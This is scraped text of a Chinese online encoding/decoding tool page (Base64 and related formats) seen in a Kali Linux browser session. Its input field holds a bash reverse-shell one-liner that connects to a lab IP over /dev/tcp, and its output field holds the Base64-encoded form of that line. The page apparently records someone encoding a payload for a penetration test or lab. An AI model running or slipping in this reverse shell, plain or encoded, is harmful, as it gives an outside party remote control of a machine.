 https://www.toolhelper.cn/EncodeDecode/Base
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
编码与解码
- 字符 编码/解码
- URL 编码/解码
- Base64 编码/解码
- BaseX 编码/解码
- Unicode与中文 编码/解码
- Punycode 编码/解码
- Quoted-Printable 编码/解码
- 进制转换（单字节）
- 字节数组有无符号数互转
- Gzip Deflate 压缩/解压缩
- JWT 解析器
编码查询
Base16 Base32 Base58 Base62 Base64 Base85 Base91 编码/解码
bash-i >& /dev/tcp/192.168.56.104/9876 0>&1
43
编码类型： Base64 字符编码： UTF-8 编码 解码 交换
编码表 ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/ 重置
YmFzaC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguNTYuMTA0Lzk4NzYgMD4mMQ==